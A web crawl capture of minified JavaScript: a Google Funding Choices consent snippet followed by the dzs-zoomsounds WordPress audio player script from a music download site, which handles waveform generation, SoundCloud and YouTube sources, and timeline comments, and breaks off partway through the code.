request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUYR5qXxSTtAwQFh5yuW46Vk8TY-KmB66mkV8UGAxJ8_LKTOw14lsldZvugrTR_Ep7rYqvyz1oC8VcdALzMCuzhjrgyZj2Lmzyo9PhM4jvKZWEjlEue5k27WdmZ_YSnIDYmvjoU?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDI2MjE4LDQ4NDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9hdWRpby1kaWxqaXQtZG9zYW5qaC1mdC1kaWFtb25kLXBsYXRudW16LWp1Z25pLWRvd25sb2FkLW1wMy8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -236
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWghIkesy6qj29r06dTXyUUJ6phl__-iTO4W6v8Ot1biQIOrU39ZEw8hp1oPbpYD1WTG9iyONmHWQsxebjvA0ajPVmjX7YhtepUCCKlAhD1ETNIAoUduqiXYn--KJms8htwCWZ6\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWbOdwZ6WEK41w7zozTMIoZ3V1yimemlylCpvnL_cibZm6qLscn-0UNH7rUbnBeRHdLCgJpmXH6XRMiBXI0ifpc9q6W0l3JGWmnZ2O-0BBXvmFYLqYhWLm0ehCpIchwqRVfQdQJ\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXEWAaVfwzIw_nyofG-VWnbOYzAT_XjXMhwvCsCiwd4tgY1PUJYq-8-JsgqUzhz3e1denuLgnkAWE_58iG8cpxxS-PiV0HnWCyddockvpQ6Kta_9aU6g1E4CpUC6Juu9ezd_ihX\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript
request_url: https://jmbasha.com/wp-content/plugins/dzs-zoomsounds/audioplayer/audioplayer.js?ver=6.8.3
body_size: 41625
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
"use strict";function _typeof(e){"@babel/helpers - typeof";return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function register_dzsap_plugin(){!function($){function hexToRgb(e,a){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e),s="";if(t){t={r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)};var o=1;a&&(o=a),s="rgba("+t.r+","+t.g+","+t.b+","+o+")"}return s}window.dzsap_list_for_sync_build=function(){},Math.easeOutQuart=function(e,a,t,s){return e/=s,e--,-t*(e*e*e*e-1)+a},Math.easeOutQuad=function(e,a,t,s){return-t*e/s*(e/s-2)+a},Math.easeIn=function(e,a,t,s){return-t*(e/=s)*(e-2)+a},Math.easeOutQuad=function(e,a,t,s){return-t*e/s*(e/s-2)+a},Math.easeOutQuad_rev=function(e,a,t,s){return(t*s+s*Math.sqrt(t*(t+a-e)))/t},$.fn.prependOnce=function(e,a){var t=$(this);if(void 0===a){var s=new RegExp('class="(.*?)"'),o=s.exec(e);void 0!==o[1]&&(a="."+o[1])}return t.children(a).length<1&&(t.prepend(e),!0)},$.fn.appendOnce=function(e,a){var t=$(this);if(void 0===a){var s=new RegExp('class="(.*?)"'),o=s.exec(e);void 0!==o[1]&&(a="."+o[1])}return t.children(a).length<1&&(t.append(e),!0)},$.fn.audioplayer=function(o){var cscSettings=require("./js_dzsap/_settings"),defaults=Object.assign({},cscSettings.default_opts);if(void 0===o&&$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="window.dzsap_self_options  = "+aux;try{eval(aux)}catch(e){console.warn("eval error",e)}o=$.extend({},window.dzsap_self_options),window.window.dzsap_self_options=$.extend({},{})}o=$.extend(defaults,o),this.each(function(){function e(){et=0,ot=0,tt=0,st=0,o.sample_time_start||(na.attr("data-sample_time_start")&&(et=Number(na.attr("data-sample_time_start"))),na.attr("data-sample_time_end")&&(at=Number(na.attr("data-sample_time_end"))),na.attr("data-pseudo-sample_time_start")&&(tt=Number(na.attr("data-pseudo-sample_time_start"))),na.attr("data-pseudo-sample_time_end")&&(st=Number(na.attr("data-pseudo-sample_time_end"))),na.attr("data-sample_time_total")&&(ot=Number(na.attr("data-sample_time_total")))),0==isNaN(Number(o.sample_time_start))&&Number(o.sample_time_start)>0&&(et=Number(o.sample_time_start),Number(o.sample_time_end)>0&&(at=Number(o.sample_time_end),Number(o.sample_time_total)>0&&(ot=Number(o.sample_time_total),it=et/ot,rt=at/ot))),tt&&(et=tt,at=st),Ea=!!(ot&&et||tt&&st)}function a(){var e=na.attr("data-source");"shoutcast"==Hs&&(e=dzsapHelpers.add_query_arg(o.settings_php_handler,"action","dzsap_shoutcast_get_streamtitle"),e=dzsapHelpers.add_query_arg(e,"source",es)),$.ajax({type:"GET",url:e,crossDomain:!0,success:function(e){e.documentElement&&e.documentElement.innerHTML&&(e=e.documentElement.innerHTML);var a="",t="",s="",o="";if("icecast"==Hs){(aux=/<location>(.*?)<\/location>/g.exec(e))&&(console.log(" aux - ",aux),aux[1]!=bt&&(bt=aux[1],ae()))}Jt&&("icecast"==Hs&&(a=/<title>(.*?)<\/title>/g,(aux=a.exec(e))&&(s=aux[1])),"shoutcast"==Hs&&(s=e)),Gt&&"icecast"==Hs&&(t=/<creator>(.*?)<\/creator>/g,(aux=t.exec(e))&&(o=aux[1])),Jt&&ea.find(".the-name").html(s),Gt&&ea.find(".the-artist").html(o)},error:function(e){console.log("error loading icecast - ",e)}})}function t(){if(!na)return!1;0==na.hasClass("first-played")&&(na.attr("data-playfrom")&&"0"!=na.attr("data-playfrom")||(Xa=0,Da=0,$(ha)&&$(ha).html()&&$(ha).html().indexOf("api.soundcloud.com")>-1&&0!=ha.currentTime&&Ne(0,{call_from:"first_played_false"}))),("fake"==is||o.fakeplayer)&&(0==na.hasClass("current-feeder-for-parent-player")&&Ua&&(Va=Ua),0==Da&&ha&&(Da=ha.duration,0==ht&&(Va=ha.currentTime)),Ka=Va,Za=Da)}function s(){if(0==dzsap_ytapiloaded){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a),dzsap_ytapiloaded=!0}}function i(){Zt=o.skinwave_mode,na.hasClass("skin-wave-mode-small")&&(Zt="small"),na.hasClass("skin-wave-mode-alternate")&&(Zt="alternate"),na.hasClass("skin-wave-mode-bigwavo")&&(Zt="bigwavo")}function n(e){var a=$(this),t=null;if(a.parent().parent().hasClass("zoomsounds-comment-wrapper")&&(t=a.parent().parent()),a.parent().parent().parent().hasClass("zoomsounds-comment-wrapper")&&(t=a.parent().parent().parent()),"focusin"==e.type){var s=Va/Da*za.width();s+="px",ns=Va/Da*100+"%",t.addClass("active"),g(s)}if(e.type,"click"==e.type&&(a.hasClass("comments-btn-cancel")&&(t.removeClass("active"),t.find("input").val("")),a.hasClass("comments-btn-submit"))){var o="";return t.find(".comment_email").length&&(o=t.find(".comment_email").eq(0).val()),v(t.find(".comment_text").eq(0).val(),o),t.removeClass("active"),t.find("input").val(""),!1}}function r(){var e=parseFloat(o.skinwave_wave_mode_canvas_reflection_size);e=1-e;var a=Ge.height();"skin-wave"==o.design_skin&&("small"==Zt&&(a=60),za&&(0==e?za.css("top",Ge.offset().top-na.offset().top+a*e-za.height()):(za.css("top",Ge.offset().top-Ge.parent().offset().top+a*e),Ca.css("top",Ge.offset().top-Ge.parent().offset().top+a*e))),xa&&xa.css("top",a*e-xa.outerHeight()),qa&&qa.css("top",a*e-qa.outerHeight())),na.attr("data-reflection-size",e)}function l(e,a){console.log("change_visual_target() - ",e);var t={};a&&(t=$.extend(t,a)),Sa&&Sa.get(0)&&Sa.get(0).api_pause_media_visual&&Sa.get(0).api_pause_media_visual({call_from:"change_visual_target"}),Sa=e,console.log("new _feed_fakePlayer -  ",Sa);var s=Sa.get(0);$a&&Sa&&s&&s.api_play_media_visual&&s.api_play_media_visual(),s&&s.api_draw_curr_time&&(s.api_set_time_curr(Va),s.api_get_times({call_from:" change visual target .. in api "}),s.api_check_time({fire_only_once:!0}),s.api_draw_curr_time(),s.api_draw_scrub_prog()),setTimeout(function(){s&&s.api_draw_curr_time&&(s.api_get_times(),s.api_check_time({fire_only_once:!0}),s.api_draw_curr_time(),s.api_draw_scrub_prog())},800)}function d(e){o.design_wave_color_progress=e,"canvas"==o.skinwave_wave_mode&&(D(Je.get(0),na.attr("data-pcm"),"#"+o.design_wave_color_bg,{call_from:"canvas_change_pcm_bg"}),D(Ve.get(0),na.attr("data-pcm"),"#"+o.design_wave_color_progress,{call_from:"canvas_change_pcm_prog"}))}function p(a,t){var s={type:"",fakeplayer_is_feeder:"off",call_from:"default",source:"default",pcm:"",artist:"",song_name:"",thumb:"",thumb_link:"",autoplay:"on",cue:"on",feeder_type:"player",watermark:"",watermark_volume:"",playerid:""};_s="on";var i=500;t&&(s=$.extend(s,t));var n=a;pt++,$(".current-feeder-for-parent-player").removeClass("current-feeder-for-parent-player");var r=!0;if(a&&a.attr&&na.attr("data-source")==a.attr("data-source")&&(r=!1),na.attr("data-source")==a&&(r=!1),r&&Sa&&Sa.get(0).api_pause_media_visual({call_from:"change_media"}),"on"==s.fakeplayer_is_feeder?(Sa=a,na.data("feeding-from",Sa.get(0)),Sa.addClass("current-feeder-for-parent-player"),s.source=Sa.attr("data-source"),Sa.attr("data-pcm")&&(s.pcm=Sa.attr("data-pcm")),Sa.attr("data-thumb")&&(s.thumb=n.attr("data-thumb")),Sa.attr("data-thumb_link")&&(s.thumb_link=n.attr("data-thumb_link")),Sa.attr("data-soft-watermark")&&(s.watermark=n.attr("data-soft-watermark")),Sa.attr("data-watermark-volume")&&(s.watermark_volume=n.attr("data-watermark-volume")),Sa.attr("data-sample_time_start")?na.attr("data-sample_time_start",n.attr("data-sample_time_start")):na.attr("data-sample_time_start",""),Sa.attr("data-sample_time_end")?na.attr("data-sample_time_end",n.attr("data-sample_time_end")):na.attr("data-sample_time_end",""),Sa.attr("data-pseudo-sample_time_start")?na.attr("data-pseudo-sample_time_start",Sa.attr("data-pseudo-sample_time_start")):na.attr("data-pseudo-sample_time_start",""),Sa.attr("data-pseudo-sample_time_end")?na.attr("data-pseudo-sample_time_end",Sa.attr("data-pseudo-sample_time_end")):na.attr("data-pseudo-sample_time_end",""),Sa.attr("data-sample_time_total")?na.attr("data-sample_time_total",n.attr("data-sample_time_total")):na.attr("data-sample_time_total",""),Ta=null):(Sa=null,Ta=a),n&&(n.attr("data-playerid")?(na.attr("data-feed-playerid",n.attr("data-playerid")),s.playerid=n.attr("data-playerid")):(na.attr("data-feed-playerid",""),s.playerid=""),(n.find(".meta-artist").length>0||n.find(".meta-artist-con").length>0)&&(s.artist=n.find(".the-artist").eq(0).html(),s.song_name=n.find(".the-name").eq(0).html()),n.attr("data-thumb_for_parent")&&(s.thumb=n.attr("data-thumb_for_parent")),(n.find(".feed-song-name").length>0||n.find(".feed-artist-name").length>0)&&(s.artist=n.find(".feed-artist-name").eq(0).html(),s.song_name=n.find(".feed-song-name").eq(0).html())),Sa){if(na.attr("data-source")==a.attr("data-source"))return!1}else if(na.attr("data-source")==a)return!1;if(Ta){var l=Ta;s.source=l.attr("data-source"),l.attr("data-pcm")&&(s.pcm=l.attr("data-pcm")),l.find(".meta-artist").length>0&&(s.artist=n.find(".the-artist").eq(0).html(),s.song_name=n.find(".the-name").eq(0).html()),l.attr("data-thumb")&&(s.thumb=n.attr("data-thumb")),l.attr("data-thumb_link")&&(s.thumb_link=n.attr("data-thumb_link")),n.attr("data-type")&&(s.type=n.attr("data-type"))}if("detect"==s.type&&(s.type="audio"),"youtube"==s.type){var d="ytplayer_"+ra;pt&&(d+=pt)}na.removeClass("meta-loaded"),na.parent().hasClass("audioplayer-was-loaded")&&(na.parent().addClass("audioplayer-loaded"),$("body").addClass("footer-audioplayer-loaded"),na.parent().removeClass("audioplayer-was-loaded")),Pt&&Pt.addClass("audioplayer-loaded"),na.removeClass("errored-out"),se(),na.attr("data-source",s.source),na.attr("data-soft-watermark",s.watermark),s.watermark_volume?o.watermark_volume=s.watermark_volume:o.watermark_volume=1;var p=s.type;if("mediafile"==s.type&&(s.type="audio"),s.type&&("soundcloud"==s.type&&(s.type="audio"),"album_part"==s.type&&(s.type="audio"),na.attr("data-type",s.type),is=s.type,o.type=s.type),Na=!1,"skin-wave"==o.design_skin&&("canvas"==o.skinwave_wave_mode&&(wt=Sa?n.attr("data-source"):a,n&&s.pcm?(na.attr("data-pcm",n.attr("data-pcm")),N(n.attr("data-pcm"))):S({call_from:"regenerate_canvas_from_change_media"}),""!=s.pcm?(N(s.pcm),na.attr("data-pcm",s.pcm)):(Ge.addClass("fast-animate-scrubbar"),na.removeClass("scrubbar-loaded"),setTimeout(function(){},10),setTimeout(function(){na.removeClass("fast-animate-scrubbar"),$t=!1,na.attr("data-pcm",""),q(),S({call_from:"regenerate_canvas_from_change_media"})},120))),s.thumb&&(na.find(".the-thumb").length?na.find(".the-thumb").css("background-image","url("+s.thumb+")"):(na.attr("data-thumb",s.thumb),H()))),s.thumb?(na.find(".the-thumb").length?na.find(".the-thumb").css("background-image","url("+s.thumb+")"):(na.attr("data-thumb",s.thumb),H()),na.removeClass("does-not-have-thumb"),na.addClass("has-thumb")):(na.addClass("does-not-have-thumb"),na.removeClass("has-thumb")),""==s.pcm&&W(),Sa&&(Sa.attr("data-playerid")?gt=Sa.attr("data-playerid"):Sa.attr("data-source")&&(gt=Sa.attr("data-source"))),ba){var c=ba.children(".dzstooltip--inner");c.children().removeClass("current-playlist-item"),c.children().each(function(){var e=$(this);e.attr("data-playerid")==s.playerid&&(e.addClass("current-playlist-item"),nt=0)})}if(i=100,Sa&&n.find(".meta-artist").eq(0).html(),s.artist,Sa){var _=null;Sa.find(".feed-dzsap-for-extra-html-right").length?_=Sa.find(".feed-dzsap-for-extra-html-right").eq(0):Sa.attr("data-playerid")&&$(document).find('.feed-dzsap-for-extra-html-right[data-playerid="'+Sa.attr("data-playerid")+'"]').length&&(_=$(document).find('.feed-dzsap-for-extra-html-right[data-playerid="'+Sa.attr("data-playerid")+'"]').eq(0)),_&&na.find(".extrahtml-in-float-right").eq(0).html(_.html())}if(s.artist&&na.find(".the-artist").html(s.artist),s.song_name&&na.find(".the-name").html(s.song_name),"soundcloud"==p&&-1==s.source.indexOf("api.soundcloud")?(bt=s.source,console.log("RETRIEVE SOUNDCLOUD URL"),It=!0,setTimeout(function(){It=!0},501),I()):ae({call_from:"change_media"}),e(),ut&&Ie(ut,{call_from:"change_media"}),"fake"==is)return!1;o.action_audio_change_media&&o.action_audio_change_media(a,s),"on"==s.autoplay&&0==dzsapHelpers.dzsap_is_mobile()&&(Ae(),setTimeout(function(){Le({call_from:"margs.autoplay"})},500)),setTimeout(function(){xe()},i)}function c(){if(ja)return!1;$s=!0}function _(){if(ja)return!1;$a&&Pe(),$(window).off("resize.dzsap"),na.remove(),na=null,ja=!0}function u(e,a){var t={do_not_autoplay:!1};a&&(t=$.extend(t,a)),na.find(".playbtn").unbind("click",u),na.find(".scrubbar").unbind("click",u),ae(t),(dzsapHelpers.is_android()||dzsapHelpers.is_ios())&&Le({call_from:"click_for_setup_media"})}function m(e){o.parentgallery&&void 0!==o.parentgallery.get(0)&&o.parentgallery.get(0).api_toggle_menu_state()}function f(e){var a=$(this),t=parseInt(e.clientX,10)-a.offset().left;if(ns=t/a.width()*100+"%",!o.skinwave_comments_links_to){if("off"==o.skinwave_comments_allow_post_if_not_logged_in&&"none"==o.skinwave_comments_account)return!1;var s=!0;if(za.children().each(function(){var e=$(this);if(!e.hasClass("placeholder")&&!e.hasClass("the-bg")){var o=e.offset().left-a.offset().left;return Math.abs(o-t)<20?(za.find(".dzstooltip-con.placeholder").remove(),s=!1,!1):void 0}}),!s)return!1;var i=za.offset().left-na.offset().left,n=t+i-Ca.width()/2+7,r=-1;n<i?(r=n+32,n=i,na.append('<style class="comments-writter-temp-css">.audioplayer.skin-wave .comments-writer .comments-writer-inner:before{ left:'+r+"px  }</style>")):n>Fe-i-Ca.width()/2?(r=t-(Ca.offset().left-na.offset().left)+Ca.width()/3,n=Fe-i-Ca.width()/2,na.append('<style class="comments-writter-temp-css">.audioplayer.skin-wave .comments-writer .comments-writer-inner:before{ left:'+r+"px  }</style>")):na.find(".comments-writter-temp-css").remove(),Ca.css("left",n+"px"),Ca.css({left:"50%",top:"80px",transform:"translate3d(-50%,0,0)",width:"100%"}),Ca.css("top",parseInt(za.css("top"),10)+20+"px"),0==Ca.hasClass("active")&&(Ca.css({height:Ca.find(".comments-writer-inner").eq(0).outerHeight()+20}),Ca.addClass("active"),na.addClass("comments-writer-active"),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize()),"none"!=o.skinwave_comments_account&&na.find("input[name=comment-email]").remove(),g(ns)}}function g(e){za.remove(".dzsap-style-comments"),za.append('<style class="dzsap-style-comments">.dzstooltip-con:not(.placeholder) { opacity: 0.5; }</style>'),za.find(".dzstooltip-con.placeholder").remove(),za.append('<span class="dzstooltip-con placeholder" style="left:'+e+';"><div class="the-avatar" style="background-image: url('+o.skinwave_comments_avatar+')"></div></span>')}function h(e){b()}function v(e,a,t){var s="";if(a){if(0==/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(a))return alert("please insert email, your email is just used for gravatar. it will not be sent or stored anywhere"),!1;s=String(a).split("@")[0],o.skinwave_comments_account=s,ya&&ya.find("*[name=comment_email],*[name=comment_user]").remove(),o.skinwave_comments_avatar="https://secure.gravatar.com/avatar/"+dzsapHelpers.MD5(String(na.find("input[name=comment-email]").eq(0).val()).toLowerCase())+"?s=20"}console.log("comment_submit() - ",e,a),s=o.skinwave_comments_account;var i="";"on"!=o.skinwave_comments_process_in_php?(i+='<span class="dzstooltip-con zoomsounds-comment" style="left:'+ns+'"><div class="the-avatar tooltip-indicator" style="background-image: url('+o.skinwave_comments_avatar+')"></div><span class="dzstooltip arrow-bottom style-rounded color-dark-light talign-start  transition-slidein arrow-bottom " style="width: 250px;"><span class="dzstooltip--inner"><span class="the-comment-author">@'+s+"</span> says:<br>",i+=dzsapHelpers.htmlEncode(e),i+="</span></span></span>"):i+=e,na.find("*[name=comment-text]").eq(0).val(""),na.find(".comments-writter-temp-css,.dzsap-style-comments").remove(),ee(i),b(),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_commentSubmitted&&$(o.parentgallery).get(0).api_player_commentSubmitted()}function y(e){var a="";return na.find("input[name=comment-email]").length&&(a=na.find("input[name=comment-email]").eq(0).val()),v(na.find("*[name=comment-text]").eq(0).val(),a),!1}function b(){na.removeClass("comments-writer-active"),za.find(".dzstooltip-con.placeholder").remove(),Ca.removeClass("active"),Ca.css({height:0}),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize(),setTimeout(function(){na.find(".comments-writter-temp-css,.dzsap-style-comments").remove()},300)}function w(e){if(1!=Na)return e||(e=fs),0==Ke.children().length&&Ke.append('<div id="'+e+'"></div>'),ha=new YT.Player(e+"",{height:"200",width:"200",videoId:na.attr("data-source"),playerVars:{origin:"",controls:1,showinfo:0,playsinline:1,rel:0,autohide:0,wmode:"transparent",iv_load_policy:"3"},events:{onReady:k,onStateChange:z}}),na.addClass("yt-inited"),Ha=!0,!1}function k(e){0==Ha?(w(fs),setTimeout(function(){k(e)},1e3)):ha?(re({call_from:"check_yt_ready_phase_two"}),gs&&setTimeout(function(){Le({call_from:"check_yt_ready_phase_two"})},500)):setTimeout(function(){k(e)},1e3)}function z(e){e.data,2==e.data&&Pe({call_from:"youtube paused"}),1==e.data&&(Le({call_from:"youtube playing"}),na.addClass("dzsap-loaded")),-1==e.data&&$a&&Ne(0)}function C(e){var a={do_not_autoplay:!1};if(o.fakeplayer&&dzsapHelpers.is_ios())return!1;e&&(a=$.extend(a,e)),"youtube"==is?re(a):void 0!==ha&&ha&&("AUDIO"!=ha.nodeName||"shoutcast"==o.type?re(a):is_safari()?ha.readyState>=1&&(re(a),clearInterval(ta),o.action_audio_loaded_metadata&&o.action_audio_loaded_metadata(na)):ha.readyState>=2&&(re(a),clearInterval(ta),o.action_audio_loaded_metadata&&o.action_audio_loaded_metadata(na)))}function x(){setTimeout(function(){na&&na.addClass("scrubbar-loaded")},1e3)}function q(e){var a={};if(e&&(a=$.extend(a,e)),"fake"==wt)return!1;if(na.attr("data-pcm"));else{var t={action:"dzsap_get_pcm",postdata:"1",source:na.attr("data-source"),playerid:gt};o.settings_php_handler&&($.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){if(e)"0"!=e&&e.indexOf(",")>-1?(na.attr("data-pcm",e),$t=!0,Ge.css("opacity"),setTimeout(function(){na.addClass("scrubbar-loaded"),r(),setTimeout(function(){},100)},100)):(Ot=!0,S({call_from:"no response from pcm ajax, generate it"}));else if("on"==o.cue)Ot=!0,S({call_from:"pcm_data_try_to_generate .. no data-pcm"});else if(Nt=!0,"on"==o.pcm_data_try_to_generate_wait_for_real_pcm){for(var a=[],t=0;t<200;t++)a[t]=Number(Math.random()).toFixed(3);a=JSON.stringify(a),N(a),$t=!1}},error:function(e){window.console}}),Ot=!1)}}function S(e){var a={call_from:"default",call_attempt:0};if(e&&(a=$.extend(a,e)),$t)return!1;if("fake"==wt)return!1;if(!Ot)return setTimeout(function(){++a.call_attempt<10&&S(a)},1e3),!1;if(window.WaveSurfer)O({call_from:"wavesurfer already loaded"});else{var t=document.getElementsByTagName("script"),s="";for(var i in t)if(t[i]&&t[i].src&&t[i].src.indexOf("audioplayer.js")>-1)break;for(var n=String(t[i].src).split("/"),r=0;r<n.length-1;r++)s+=n[r]+"/";var l=s+"wavesurfer.js";"on"==o.pcm_notice&&(na.addClass("errored-out"),na.append('<div class="feedback-text pcm-notice">please wait while pcm data is generated.. </div>')),dzsap_wavesurfer_load_attempt++,dzsap_wavesurfer_load_attempt>2&&(l="https://unpkg.com/wavesurfer.js@2.1.3/dist/wavesurfer.min.js"),dzsap_wavesurfer_load_attempt<6&&$.ajax({url:l,dataType:"script",success:function(e){O({call_from:"load_script",wavesurfer_url:l})},error:function(e){}})}}function T(e){try{e=JSON.stringify(JSON.parse(String(e)).map(Math.abs))}catch(e){console.log(e)}na.attr("data-pcm",e),Ta&&Ta.attr&&Ta.attr("data-pcm",e),Sa&&Sa.attr&&Sa.attr("data-pcm",e),na.find(".pcm-notice").fadeOut("fast"),na.removeClass("errored-out"),""==gt&&(gt=na.attr("data-source"),zt&&(gt=zt));var a={action:"dzsap_submit_pcm",postdata:e,playerid:gt,source:na.attr("data-source")};window.dzsap_generating_pcm=!1,o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:a,success:function(e){}})}function O(e){var a={call_from:"default"};if(e&&$.extend(a,e),"fake"==wt)return!1;if(window.dzsap_generating_pcm)return setTimeout(function(){O(a)},1e3),!1;window.dzsap_generating_pcm=!0;var t="wavesurfer"+Math.ceil(1e4*Math.random());na.append('<div id="'+t+'" class="hidden"></div>');var s=WaveSurfer.create({container:"#"+t,normalize:!0,pixelRatio:1});if(0!=String(na.attr("data-source")).indexOf("https://soundcloud.com")&&"fake"!=na.attr("data-source")){String(na.attr("data-source")).indexOf("https://api.soundcloud.com");try{s.load(wt)}catch(e){console.log("WAVE SURFER NO LOAD")}s.on("ready",function(){var e=100;ha&&ha.duration&&ha.duration>1e3&&(e=100);var a=[];a=s&&s.exportPCM?s.exportPCM(o.wavesurfer_pcm_length,e,!0):de(),T(a),N(a)}),s.on("error",function(){console.log("WAVE SURFER ERROR !!!");for(var e=[],a=0;a<200;a++)e[a]=Math.abs(Number(Math.random()).toFixed(3));e=JSON.stringify(e),T(e),N(e)})}}function N(e){Ge.find(".scrub-bg-img,.scrub-prog-img").removeClass("transitioning-in"),Ge.find(".scrub-bg-img,.scrub-prog-img").addClass("transitioning-out"),Ge.find(".scrub-bg-img,.scrub-prog-img").animate({opacity:0},{queue:!1,duration:300}),F({prepare_for_transition_in:!0}),Je=na.find(".scrub-bg-img.transitioning-in"),Ve=na.find(".scrub-prog-img.transitioning-in"),D(Je.get(0),e,"#"+o.design_wave_color_bg,{call_from:"canvas_generate_wave_data_animate_pcm_bg"}),D(Ve.get(0),e,"#"+o.design_wave_color_progress,{call_from:"canvas_generate_wave_data_animate_pcm_prog"}),Ge.find(".scrub-bg-img.transitioning-in,.scrub-prog-img.transitioning-in").animate({opacity:1},{queue:!1,duration:300,complete:function(){var e=$(this).parent();e.children(".transitioning-out").remove(),e.children(".transitioning-in").removeClass("transitioning-in")}}),$t=!0,x()}function H(){if(""!=ia&&" height:"+o.design_thumbh+"px;",na.attr("data-thumb")){na.addClass("has-thumb");var e="";na.attr("data-thumb_link")?e+='<a href="'+na.attr("data-thumb_link")+'"':e+="<div",e+=' class="the-thumb-con"><div class="the-thumb" style=" background-image:url('+na.attr("data-thumb")+')"></div>',na.attr("data-thumb_link")?e+="</a>":e+="</div>",na.children(".the-thumb-con").length&&(e=na.children(".the-thumb-con").eq(0)),"skin-customcontrols"!=o.design_skin&&("skin-wave"!=o.design_skin||"small"!=Zt&&"alternate"!=Zt?"skin-steel"==o.design_skin?ua.prepend(e):De.prepend(e):"alternate"==Zt?De.prepend(e):ua.prepend(e)),Ze=De.children(".the-thumb-con").eq(0)}else na.removeClass("has-thumb")}function j(){na.removeClass("skin-wave-mode-normal"),"skin-wave"==o.design_skin&&(na.addClass("skin-wave-mode-"+Zt),"small"==Zt&&"default"==o.design_thumbh&&(ia=80),na.addClass("skin-wave-wave-mode-"+o.skinwave_wave_mode),"on"==o.skinwave_enableSpectrum&&na.addClass("skin-wave-is-spectrum"),na.addClass("skin-wave-wave-mode-canvas-mode-"+o.skinwave_wave_mode_canvas_mode))}function I(e){console.log(" ooo - ",o),""==o.soundcloud_apikey&&alert("soundcloud api key not defined, read docs!");var a="http://api.soundcloud.com/resolve?url="+bt+"&format=json&consumer_key="+o.soundcloud_apikey;"skin-wave"!=o.design_skin||na.attr("data-scrubbg")||(o.skinwave_enableReflect="off"),a=encodeURIComponent(a);var t=o.php_retriever+"?scurl="+a;$.ajax({type:"GET",url:t,data:{},async:!0,dataType:"text",error:function(e,a,t){console.log("retried soundcloud error",e,a,t)},success:function(e){var a=[];try{var a=JSON.parse(e);is="audio",""==a&&(na.addClass("errored-out"),na.append('<div class="feedback-text">soundcloud track does not seem to serve via api</div>')),zt=na.attr("data-source"),a.stream_url?(na.attr("data-source",a.stream_url+"?consumer_key="+o.soundcloud_apikey+"&origin=localhost"),Ta&&Ta.attr("data-source",na.attr("data-source")),Sa&&Sa.attr("data-source",na.attr("data-source"))):(na.addClass("errored-out"),na.append('<div class="feedback-text ">this soundcloud track does not allow streaming  